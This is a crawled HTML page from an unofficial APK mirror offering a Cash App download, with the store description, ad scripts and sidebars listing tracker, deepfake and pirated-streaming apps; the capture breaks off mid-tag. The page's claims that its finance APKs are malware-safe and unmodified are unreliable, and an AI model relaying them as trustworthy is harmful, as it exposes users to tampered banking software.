

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://wapsoft.net/app/cash-app
body_size: 12191
content:
<!DOCTYPE HTML>
<html lang="en">
<head>
<title>Cash App  APK Android App Download for free</title>
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://wapsoft.net/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" href="/css/content.css" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=5.0" />
<meta property="og:title" content="Cash App APK Android App Download for free" />
<meta property="og:url" content="https://wapsoft.net/app/cash-app" />
<meta property="og:type" content="article" />
<meta property="og:description" content="Download Cash App 3.36.1 APK Latest version for Android. Best Finance App for Android Phone for free." />
<meta property="og:image" content="https://play-lh.googleusercontent.com/6RcPDQwPihY591Axu7e6mHhMZ22Q-dqeI5z9GkJiu4Hc-Xha77E6uoeplstYuv5RcnE&#x3D;w120-rw" />
<meta property="fb:app_id" content="1029188420510452" />
<meta name="twitter:site" content="@apkproz" >
<meta name="twitter:title" content="Cash App APK Android App Download for free" />
<meta name="twitter:description" content="Download Cash App 3.36.1 APK Latest version for Android. Best Finance App for Android Phone for free." />
<meta name="twitter:image" content="https://play-lh.googleusercontent.com/6RcPDQwPihY591Axu7e6mHhMZ22Q-dqeI5z9GkJiu4Hc-Xha77E6uoeplstYuv5RcnE&#x3D;w120-rw?7876" />
<meta name="theme-color" content="#000" />
<link rel="canonical" href="https://wapsoft.net/app/cash-app" />
<link rel="amphtml" href="https://wapsoft.net/app/cash-app/amp" />
<link rel="preconnect" href="//www.google-analytics.com">
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="preconnect" href="//ssl.google-analytics.com">
<link rel="dns-prefetch" href="//ssl.google-analytics.com">
<link rel="preconnect" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="preconnect" href="//cdnjs.cloudflare.com">
<link rel="dns-prefetch" href="//cdnjs.cloudflare.com">
<link rel="preconnect" href="//lh3.googleusercontent.com">
<link rel="dns-prefetch" href="//lh3.googleusercontent.com">
<link rel="preconnect" href="//ajax.googleapis.com">
<link rel="dns-prefetch" href="//ajax.googleapis.com">
<link rel="preconnect" href="//d3n8x5uf6wlxep.cloudfront.net">
<link rel="dns-prefetch" href="//d3n8x5uf6wlxep.cloudfront.net">
<link rel="preconnect" href="//dj85h755qndi7.cloudfront.net">
<link rel="dns-prefetch" href="//dj85h755qndi7.cloudfront.net">
<script type="application/ld+json">{"@context":"https://schema.org","@type":"MobileApplication","url":"https://wapsoft.net/app/cash-app","name":"Cash App","softwareVersion":"3.36.1","description":"Download Cash App 3.36.1 APK Latest version for Android. Best Finance App for Android Phone for free.","image":"https://play-lh.googleusercontent.com/6RcPDQwPihY591Axu7e6mHhMZ22Q-dqeI5z9GkJiu4Hc-Xha77E6uoeplstYuv5RcnE&#x3D;w120-rw","operatingSystem":"ANDROID","inLanguage":"en","applicationCategory":"App", "applicationSubCategory":"Finance","aggregateRating":{"@type":"AggregateRating","worstRating":"1","bestRating":"5","ratingValue":"4.5","ratingCount":"3056"},"offers":{"@type":"Offer","price":"0"}}</script>
<script type="application/ld+json">{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"Item":{"@id":"https://wapsoft.net/apk/apps","name":"apps"}},{"@type":"ListItem","position":2,"Item":{"@id":"https://wapsoft.net/category/finance","name":"Finance"}}]}</script>
<!-- <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>   window.googletag = window.googletag || {cmd: []}; googletag.cmd.push(function () {var interstitialSlot = googletag.defineOutOfPageSlot('/21849154601,137422614/Ad.Plus-Interstitial', googletag.enums.OutOfPageFormat.INTERSTITIAL); if (interstitialSlot) interstitialSlot.addService(googletag.pubads()); googletag.pubads().enableSingleRequest(); googletag.enableServices(); googletag.display(interstitialSlot);}); </script>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>   window.googletag = window.googletag || {cmd: []}; var anchorSlot; googletag.cmd.push(function () {anchorSlot = googletag.defineOutOfPageSlot('/21849154601,137422614/Ad.Plus-Anchor', googletag.enums.OutOfPageFormat.BOTTOM_ANCHOR); anchorSlot.addService(googletag.pubads()); googletag.pubads().enableSingleRequest(); googletag.enableServices(); googletag.display(anchorSlot);}); setInterval(function () {googletag.pubads().refresh([anchorSlot]);}, 30000);  </script>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script> window.googletag = window.googletag || {cmd: []}; var LeftSideRailSlot, RightSideRailSlot; googletag.cmd.push(() => {LeftSideRailSlot = googletag.defineOutOfPageSlot('/21849154601,137422614/Ad.Plus-Side-Anchor', googletag.enums.OutOfPageFormat.LEFT_SIDE_RAIL); LeftSideRailSlot.addService(googletag.pubads()); RightSideRailSlot = googletag.defineOutOfPageSlot('/21849154601,137422614/Ad.Plus-Side-Anchor', googletag.enums.OutOfPageFormat.RIGHT_SIDE_RAIL); RightSideRailSlot.addService(googletag.pubads()); googletag.pubads().enableSingleRequest(); googletag.enableServices(); googletag.display(LeftSideRailSlot); googletag.display(RightSideRailSlot);}); setInterval(function () {googletag.pubads().refresh([LeftSideRailSlot, RightSideRailSlot]);}, 30000);  </script> -->
</head>
<body>
    <script src="https://alwingulla.com/88/tag.min.js" data-zone="75582" async data-cfasync="false"></script>
<nav class="navbar navbar-default bg-dark">
	<div class="container-fluid">
		<div class="navbar-header">
			<button type="button" class="navbar-toggle collapsed"
				data-toggle="slide-collapse" data-target="#slide-navbar-collapse"
				aria-expanded="false">
				<span class="sr-only">Menu</span> <span class="icon-bar"></span> <span
					class="icon-bar"></span> <span class="icon-bar"></span>
			</button>
			<a class="navbar-brand" href="/"><img alt="WapSoft" width="150"
				height="37" title="WapSoft" src="/imgs/wapsoft.png"></a>
		</div>
		<div class="collapse navbar-collapse" id="slide-navbar-collapse">
			<div class="list-group list-group-flush">
				<div class="p-2"></div>
				<div class="p-2"></div>
				<a class="list-group-item list-group-item-action" style="border-top: 0 none" href="https://wapsoft.net"> &#127968; Home</a>
				<a class="list-group-item list-group-item-action" href="/apk/apps">&#x265B; Top Apps</a>
				<a class="list-group-item list-group-item-action" href="/category/action">&#9876;  Best Action Games</a>				
				<a class="list-group-item list-group-item-action" href="/apk/vpn">&#x2630; Best VPN Apps</a>
				<a class="list-group-item list-group-item-action" href="/category/finance">&#128176; Top Loan Apps</a>				
				<a class="list-group-item list-group-item-action" href="/apk/free">&#128269; Search Apps</a>
				<a class="list-group-item list-group-item-action" href="/promote-apps">&#1421; Promote App</a>
				<a class="list-group-item list-group-item-action" href="/contact-us">&#128222; Contact Us</a>
			</div>
		</div>
	</div>
</nav>
<div class="menu-overlay"></div>

	<div class="container bg-white">
	<br>
		<div class="search shadow">
			<form action="/search" class="search-form" method="get" target="_top">
				<input type="text" name="app" placeholder="Search Apps and Games"
					aria-label="Search"><input type="submit" value="Search">
			</form>
		</div>
		<br>
		<div class="row">
			<div class="col-12 col-sm-6 col-md-9">
				<nav aria-label="breadcrumb">
					<ol class="breadcrumb shadow rounded rounded bg-danger">
						<li class="breadcrumb-item"><a href="/">Home</a></li>
						<li class="breadcrumb-item"><a title="android apk Apps"
							href="/apk/apps">Apps</a></li>
						<li class="breadcrumb-item"><a
							title="Free Finance APK apps" href="/category/finance">Finance</a>
						</li>
						<li class="breadcrumb-item active" aria-current="page">Cash App</li>
					</ol>
				</nav>
				<div class="row-sm2">
					<article>
					<br>
						<div class="d-flex p-2 flex-row my-flex-container shadow rounded">
							<div class="p-2 my-flex-item">
								<img class="lazy rounded" src="https://play-lh.googleusercontent.com/6RcPDQwPihY591Axu7e6mHhMZ22Q-dqeI5z9GkJiu4Hc-Xha77E6uoeplstYuv5RcnE&#x3D;w120-rw" alt="Cash App App" title="Cash App" height="120" width="120">
							</div>
							<div class="p-2 my-flex-item">
								<div class="d-flex">
								<h1>Cash App  APK App</h1></div>
								<span class="badge p-2" style="font-weight:bold;">3.36.1</span><br>
								<span id="rating" class="badge p-2" style="font-weight:bold;"></span><br>
								<script type="e2fd82b6b0e5fbc9f507bda6-text/javascript">var rating = Math.floor(Number(9)/2);var i;var rat="";for(i=0;i<rating;i++){rat += "&#x2B50;";}document.getElementById("rating").innerHTML = rat+" "+4.5;</script>								
								<span>by <a href="/search?app=Square, Inc."><strong>Square, Inc.</strong></a></span><br>						
							</div>
						</div>
							<div class="row justify-content-center">
	<div class="col-md-6 p-2" style="font-weight: bold;">Share on :</div>
	<div class="col-md-6 p-2">
		<a title="Share on Facebook"
			href="https://www.facebook.com/sharer/sharer.php?u=https://wapsoft.net/app/cash-app"
			rel="nofollow noopener" target="_blank"><img width="25"
			height="25" src="https://lh3.googleusercontent.com/pw/ABLVV87cxKeZ1NC1TGlEAFJoSPHlrQY8lPaNqFDHIGAVNEXETc75vmMAo4InW46iFk_GvrW0HIzH8elSbt7o5-nldY95ZBoaLEfGgfCT53BGEAHN4Yxyh8u_geeqlp39XrFu72N59j5fwmRuc20agn3gHp9U=w25-h25-s-no-gm"
			alt="Facebook"></a>
	</div>
	<div class="col-md-6 p-2">
		<a title="Share on Twitter"
			href="https://twitter.com/intent/tweet?url=https://wapsoft.net/app/cash-app"
			rel="nofollow noopener" target="_blank"><img width="25"
			height="25" src="https://lh3.googleusercontent.com/pw/ABLVV84Eeh06-bw7X_HX7YtF7tLF8vmE2PHpUFg6_MUQ-Y5PvcplxIXtMWYS08AOr5BABxc1wSSYh73ZoaQZSvW-pmi5m9iHvTr_DazLCR3Jk1fKRHX7q4bB8BKP-7tvc_xxWM7oEMwudIG9bWN87wigDeMV=w25-h25-s-no-gm"
			alt="Twitter"></a>
	</div>
	<div class="col-md-6 p-2">
		<a title="Share on Whatsapp"
			href="whatsapp://send?text=Download+Cash App+Latest+version+only+on+WapSoft.+Click+here++https://wapsoft.net/app/cash-app"
			data-action="share/whatsapp/share" rel="nofollow noopener"
			target="_blank"><img width="25" height="25" src="https://lh3.googleusercontent.com/pw/ABLVV87LeH_OY5D--AZTe13izPqewiLFiIKsQftMSrfugMQ1O7UAxSuL8uVSedH3ZZ6Jhfu2UMZFadtFJL6_rX28No1M4VWfoJbz5nF9pMrLSm8yk2g-frZIjj7bqosdYlsx06D9y94ujsytVb-Gzv3FMPpw=w25-h25-s-no-gm" alt="WhatsApp"></a>
	</div>
</div>				
						<div class="ads300 justify-content-center p-2"><div id="ads300"></div>
<script aync src="https://ad.rupeedeals.com/js/adsbyrpd.js" data-container="ads300" type="e2fd82b6b0e5fbc9f507bda6-text/javascript">
</script></div>
						<br>
						<div class="col-sm2">
	<h2>More about the App</h2>
	<p class="p-2"><strong>Cash App</strong> APK (com.squareup.cash) is created by Square, Inc. for Android devices.
		Cash App 3.36.1 is great App that always tops in the Finance category.
		Square, Inc. has developed Cash App for the customer to improve and enjoy their experience in
		Finance.
		 Unexpectedly, Cash App App is rated 4.5 out of 5 by editors in the Android app store.
		Download the com.squareup.cash bundle apks/xapk and base packages free of charge without downloading extra apps.
	</p>
	<span id="togglee" onclick="if (!window.__cfRLUnblockHandlers) return false; collapse()" class="btn btn-sm btn-outline-info" data-cf-modified-e2fd82b6b0e5fbc9f507bda6-="">Show more ...</span>
	<div class="collapse" id="desc">
		<p class="p-2">Cash App App installed more than <i>3056</i> times by users.
			Download virus and malware safe, unmodified com.squareup.cash APKs only on <i>WapSoft</i>.
			Visit Finance category and find lot more free Apps like Cash App for your
			device. If you are having issues with installation or App doesn't exist in our store try to <a title="Download Cash App on Google Play Store" rel="nofollow" href="https://play.google.com/store/apps/details?id=com.squareup.cash">Download Cash App on Google Play Store</a>.</p>
		<div>Cash App is the easy way to send, spend, save, and invest* your money. It&rsquo;s the SAFE, FAST, and FREE mobile finance** app. SAFE: Help protect all your payments and investments with a passcode or biometric features. Pause spending on your Cash Card with one tap if you misplace it. All of your information is stored securely. FAST: Sign up and make your first payment in minutes. Instantly send and receive money from friends. Transfer money from Cash App to an external bank account instantly instead of waiting days. Use your Cash App account and routing numbers to receive deposits up to two days earlier than is standard with most banks. FREE: Send and receive money at no cost. Order your debit card for free in minutes, and we&rsquo;ll mail you your custom physical debit card in about a week. Invest in your favorite stocks commission-free with as little as $1. Brokerage services provided by Cash App Investing LLC, member FINRA / SIPC. HERE&rsquo;S HOW IT WORKS Download and sign up for Cash App in a matter of minutes. The signup process is simple and fast so that you can start using Cash App right away. SEND AND RECEIVE MONEY INSTANTLY Receive, request, and send money from friends and family instantly with only a few taps. Cash App is the easy way to pay a friend back for dinner or split rent with your roommates. GET A FREE CUSTOM VISA DEBIT CARD Order your Cash Card (a customizable Visa debit card) directly from Cash App. You&rsquo;ll be able to instantly make purchases using your virtual card. We&rsquo;ll also mail you your physical laser-etched Cash Card so you can swipe, dip, or tap at any merchant. Debit card issued by Cash App&rsquo;s bank partner(s). ATM withdrawal fees may apply. RECEIVE YOUR PAYCHECK UP TO TWO DAYS EARLY Deposit paychecks, tax returns, unemployment benefits, government stimulus payouts and more directly into your Cash App balance using your account and routing number. Receive deposits up to two days earlier than is standard with most banks. Use the same account and routing information to pay bills using your balance. Cash App is a financial services platform, not a bank. Banking services provided by Cash App&rsquo;s bank partner(s). GET INSTANT DISCOUNTS WITH CASH BOOST Cash Card is the only free debit card** with instant discounts at your favorite stores, websites, apps, and restaurants. These instant discounts are easy to use and are applied to Cash Card transactions instantly. Just select a given Cash Boost in your app and then use your Cash Card to pay. It&rsquo;s that simple. No points, no waiting, just instant savings. BUY, SELL, SEND, AND RECEIVE BITCOIN Cash App is the easy way to buy, sell, send, gift, and receive bitcoin (BTC) &mdash; get started instantly with as little as $1. You can also set up recurring buys of bitcoin, withdraw it to a different cryptocurrency wallet &mdash; or send it to friends and family with compatible wallets (even those who don&#39;t have Cash App) and use the Lightning Network to pay with bitcoin faster, and for free on Cash App. Add Bitcoin Boosts to your Cash Card to earn bitcoin on your purchases. Bitcoin services are provided by Cash App. BUY &amp; SELL STOCKS COMMISSION-FREE Instantly begin investing commission-free. You can buy as little as $1 of stock in top US companies.*** Track stock prices in your app and monitor the performance of your overall investment portfolio. Create a list of companies to follow so you can stay up to date on performance. *Brokerage Services are provided by Cash App Investing LLC, member FINRA/SIPC, subsidiary of Block, Inc. (fka Square, Inc.). Investing involves risk; you may lose money. Investments are not FDIC insured. Cash App provides Bitcoin services, not Cash App Investing LLC. **Cash App is a financial services platform, not a bank. Banking services and Cash Card are provided and issued by Cash App&rsquo;s banking partners, not Cash App Investing LLC. ***Fractional shares are not transferable. For additional conditions and limitations, see the Cash App Investing Customer Agmt.</div>

	</div>
	<div class="shadow col-sm2 p-2">
		<div>
			<h3>What's New on 3.36.1</h3>
		</div>
		<div class="text-success p-2">Various bug fixes and improvements.</div>
	</div>
</div>
						<div class="col-sm2 shadow rounded p-2">
<h2>Cash App Android App Details</h2>
	<b>Package :</b> com.squareup.cash<br>
	<b>File Size :</b> 30 MB<br>
	<b>Current Version :</b> 3.36.1<br>
	<b>Total Downloads :</b> 3056<br>
	<b>App Updated on : </b><span>41 months ago</span><br>
	<b>Minimum Requirement :</b> Android 4.3+<br>
</div>
					</article>
				</div>
				<div id="download" class="ads300 justify-content-center p-2"><div id="ads300"></div>
<script aync src="https://ad.rupeedeals.com/js/adsbyrpd.js" data-container="ads300" type="e2fd82b6b0e5fbc9f507bda6-text/javascript">
</script></div>
				<div class="row justify-content-center">
					<a title="Download Cash App" class="btn-sm btn-success shadow rounded"
						href="https://wapsoft.net/app/cash-app/download">Download</a>
				</div>
				<div class="ads300 justify-content-center p-2"><div id="linkad"></div>
<script aync src="https://ad.rupeedeals.com/js/adsbyrpd.js" data-container="linkad" type="e2fd82b6b0e5fbc9f507bda6-text/javascript">
</script></div>
				<br>
				<div class="row justify-content-center" id="bad"></div>
				<br>
				<div
					class="row rounded bg-danger text-white justify-content-center p-2">Alternative Apps</div>
				<br>
				<div class="row">
					<div
						class="appcard justify-content-center text-center col-4 col-sm-3 col-md-2">
						<a title="PUBG LITE" href="/app/pubg-lite"
							class="applist"> <img class="lazy img-fluid shadow rounded"
							src="/apk.webp"
							data-src="https://lh3.googleusercontent.com/rx0ZCsJKclk51Am-NRHOgCgcOpQu5qoWxMsRiRxZpA425wXpMgiQ_RdjfyD6OcQ2RUcS&#x3D;s120-rw" alt="PUBG LITE "
							title="PUBG LITE" height="75" width="75" />
							<dd-name class="name">PUBG LITE</dd-name>
						</a>
					</div>
					<div
						class="appcard justify-content-center text-center col-4 col-sm-3 col-md-2">
						<a title="Mi Pay" href="/app/mi-pay"
							class="applist"> <img class="lazy img-fluid shadow rounded"
							src="/apk.webp"
							data-src="https://lh3.googleusercontent.com/YLBB2nnOjPAMc42Bf37ihHWws3e5d92EKhbPeknGcvQ-F67Vg_0wxbpHiNOx8LH24ZY&#x3D;s120-rw" alt="Mi Pay The Easy Way to Pay"
							title="Mi Pay" height="75" width="75" />
							<dd-name class="name">Mi Pay</dd-name>
						</a>
					</div>
					<div
						class="appcard justify-content-center text-center col-4 col-sm-3 col-md-2">
						<a title="Amazon Pay" href="/app/amazon-pay"
							class="applist"> <img class="lazy img-fluid shadow rounded"
							src="/apk.webp"
							data-src="https://lh3.googleusercontent.com/pw/ACtC-3e3WDK74h-OWkQ1nXX9ToXnW6k39V9oVgxoWxgA66F5gvZn45uKzbbspCNCvp6Wcn9S0vLUtrRN_YgpEjjqqsAuacZV6_IDvwVWmNyIevzZMpd-nPCEYBMt16FK1dpQeyHZ-eYBTxADERZNYNnLHEHO&#x3D;s120-rw" alt="Amazon Pay Shopping and Payments"
							title="Amazon Pay" height="75" width="75" />
							<dd-name class="name">Amazon Pay</dd-name>
						</a>
					</div>
					<div
						class="appcard justify-content-center text-center col-4 col-sm-3 col-md-2">
						<a title="PhonePe" href="/app/phonepe"
							class="applist"> <img class="lazy img-fluid shadow rounded"
							src="/apk.webp"
							data-src="https://play-lh.googleusercontent.com/6iyA2zVz5PyyMjK5SIxdUhrb7oh9cYVXJ93q6DZkmx07Er1o90PXYeo6mzL4VC2Gj9s&#x3D;s120-rw" alt="PhonePe UPI Recharges Investments Insurance"
							title="PhonePe" height="75" width="75" />
							<dd-name class="name">PhonePe</dd-name>
						</a>
					</div>
					<div
						class="appcard justify-content-center text-center col-4 col-sm-3 col-md-2">
						<a title="Google Pay" href="/app/google-pay"
							class="applist"> <img class="lazy img-fluid shadow rounded"
							src="/apk.webp"
							data-src="https://play-lh.googleusercontent.com/LtOUNOyA_h1QgaMzvXQHW-2wCSFCWD-OBJaC0SSCneVVfZdegKE6_st3XrBvBXJyMO8&#x3D;s120-rw" alt="Google Pay a simple and secure payment app"
							title="Google Pay" height="75" width="75" />
							<dd-name class="name">Google Pay</dd-name>
						</a>
					</div>
					<div
						class="appcard justify-content-center text-center col-4 col-sm-3 col-md-2">
						<a title="CashEra" href="/app/cashera"
							class="applist"> <img class="lazy img-fluid shadow rounded"
							src="/apk.webp"
							data-src="https://lh3.googleusercontent.com/m1bH_FtqxhClqjHXD_M1d1DKHKHbv6lc4AdEX-5VC2cAIhczxgQQupmFRDmjKF1wCcU&#x3D;h160" alt="CashEra Instant Loan Platform in India "
							title="CashEra" height="75" width="75" />
							<dd-name class="name">CashEra</dd-name>
						</a>
					</div>
				</div>
			</div>
			<div class="col">
	<span class="row text-white rounded bg-danger justify-content-center p-2">Popular Apps</span>
	<div class="list-group list-group-flush">
		 <a title="FAUG" href="/app/faug" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/CqLeWDJASkWx4dWw7bHtOxxSxA1VCGH71vIXjP3TkoFq4TJ-_uLAxOt4wnwd7t9rAIw&#x3D;s120-rw" alt="img-FAUG" height="30"
				width="30"> FAUG - Fearless And United Guards APK <span class="badge shadow badge-success">1.0 beta</span>
		</a>  <a title="Game Turbo" href="/app/game-turbo" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://lh3.googleusercontent.com/pw/ACtC-3cCELU7CYTRLjQYXQR0Ejb_xSwZUxKMR32lJRLKhe12rlJgzRh86kz_6SbCxJnF_ZX2QkDN8C7DhjVf8dYqtxh7za3QS1LcCjDgtL_blIn6TjZKjM0ZdRKfLXFXZnULsGSVOAQQNzb5to5346mwdbD_&#x3D;s120-rw" alt="img-Game Turbo" height="30"
				width="30"> Game Turbo -  APK <span class="badge shadow badge-success">3.0</span>
		</a>  <a title="Technewztop" href="/app/technewztop" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/c28V1DvATT1VLXtzMWaMdUp-kHyrNmDkrFxWzJL-hHRBfZ9mlmCqGp0772j7w5pzvG0&#x3D;s120-rw" alt="img-Technewztop" height="30"
				width="30"> Technewztop - Border Light APK <span class="badge shadow badge-success">2.8</span>
		</a>  <a title="ZAO" href="/app/zao" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://lh3.googleusercontent.com/[base64]&#x3D;s120-rw" alt="img-ZAO" height="30"
				width="30"> ZAO - Deepfake Face Swap APK <span class="badge shadow badge-success">1.7.1</span>
		</a>  <a title="CGMix.Net" href="/app/cgmix" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://lh3.googleusercontent.com/pw/ACtC-3eeKoq9gDHso97SqSdDvvf7gh9ZW3AyJsv7tsDKOLHqKVmgMfgpf9uIfxsix_rdAkJAXVsIB3wOKsR2xziCnbOucF1Kb-uHIRiWs579xIyD6tSXUlvbXRlVW_o4G3r8jdndPNVlrsGR8s5Cwk0FCNrL&#x3D;s120-rw" alt="img-CGMix.Net" height="30"
				width="30"> CGMix.Net - IPL 2023 APK <span class="badge shadow badge-success">3.6</span>
		</a>  <a title="Pikashow iOS17" href="/app/pikashow-ios-17" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/XoLAwexJ-StBfUoDe2BijmfSnmwzFxqbglp-WE1baTqGhF0SUAvvhXRRRDbNYgQ3S-Y&#x3D;s120-rw" alt="img-Pikashow iOS17" height="30"
				width="30"> Pikashow iOS17 -  APK <span class="badge shadow badge-success">1.10</span>
		</a>  <a title="Pikashow Alternatives" href="/app/pikashow-alternatives" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/P26wq5VG1rF8j-lcvE3MGI8P5eTo7SfhHgi72ZaDBKSRvz_eZWCU_dWH-aJuRERhmQ&#x3D;s120-rw" alt="img-Pikashow Alternatives" height="30"
				width="30"> Pikashow Alternatives -  APK <span class="badge shadow badge-success">1.10</span>
		</a>  <a title="IPL 2023 TV" href="/app/ipl-2023-tv" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/AGRBoeueXEo9KlqDpRZlzihHzkuXsiYmEzrgEKWAxCJft2kHBYGrmA5xi0J-7sgs&#x3D;s120-rw" alt="img-IPL 2023 TV" height="30"
				width="30"> IPL 2023 TV -  APK <span class="badge shadow badge-success">1.0</span>
		</a>  <a title="ZAO English" href="/app/zao-english" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://lh3.googleusercontent.com/[base64]&#x3D;s120-rw" alt="img-ZAO English" height="30"
				width="30"> ZAO English - Deepfake Face Swap APK <span class="badge shadow badge-success">1.7.1</span>
		</a>  <a title="ExpertDth com" href="/app/expertdth-com" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/cL52ihSq0mNT1fZbdCHRx-lBnDA2J1kfk3hx_gF-oSiuvoHF4SnnvWX2oO6-Gn0nY3s&#x3D;s120-rw" alt="img-ExpertDth com" height="30"
				width="30"> ExpertDth com - WhatsApp Tracker APK <span class="badge shadow badge-success">2.4</span>
		</a> 
	</div>
	<span class="row text-white rounded bg-danger justify-content-center p-2">New Apps</span>
	<div class="list-group list-group-flush">
		 <a title="Amazon Price Tracker India" href="/app/amazon-price-tracker-india" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/PhuHICPjAM0CWIda0gr-MOLcfS06rFSgZ06YzN0vH1FlN9b8XxotBaNgcO8vLsfkaDM&#x3D;w120" alt="img-Amazon Price Tracker India" height="30"
				width="30"> Amazon Price Tracker India - Price History <span class="badge shadow badge-success">1.5.1</span>
		</a>  <a title="Princess Girl Hair Beauty Salon" href="/app/princess-girl-hair-beauty-salon" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/VLs875nSSaJg8pbnmL0qgcG920xtEVL54f5G6HpUqDAGWU_dMEdIaQOOnFVmsb0L6ZA&#x3D;w120" alt="img-Princess Girl Hair Beauty Salon" height="30"
				width="30"> Princess Girl Hair Beauty Salon -  <span class="badge shadow badge-success">1.2.3</span>
		</a>  <a title="Cricy" href="/app/cricy" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/zP5eopql9wYAbPE4SbB21PyzPv1n02OhpRXRLNetyeq-AGbJLOLtfKhJBvANQGc41vPg&#x3D;w120" alt="img-Cricy" height="30"
				width="30"> Cricy -  <span class="badge shadow badge-success">5.6</span>
		</a>  <a title="Fry’s" href="/app/fry’s" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/jZ49LHpm6m3u1yO337W6zAw3oeoFALYl9y-AvqlmsyeUBywaXzXjGZu8rMeY7YCYks4&#x3D;w120" alt="img-Fry’s" height="30"
				width="30"> Fry’s -  <span class="badge shadow badge-success">71.3</span>
		</a>  <a title="YMusic" href="/app/ymusic" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/98x8iq3uodGUkAVd14q4cVKUVlai1_4nN6v3JlS2x8X0Z4He5dOOcB-buwRIqZr41Q&#x3D;w120" alt="img-YMusic" height="30"
				width="30"> YMusic -  <span class="badge shadow badge-success">1.2.9</span>
		</a>  <a title="Brawl Stars" href="/app/brawl-stars" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/EiElcSrd6-o-19roiswSx0AZPzsq6qF3hUGHsSWDl5UVtj7G23DHkneM8ucwqyOmEg&#x3D;w120" alt="img-Brawl Stars" height="30"
				width="30"> Brawl Stars - Non Nude <span class="badge shadow badge-success">53.17</span>
		</a>  <a title="ChargePoint" href="/app/chargepoint" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/VOUp4pC3EpNJEORZldKUCCOdd4rMAAtqCj6Pa2FawizKpIJ5NUDPiHAmtJeGM-eA07c&#x3D;w120" alt="img-ChargePoint" height="30"
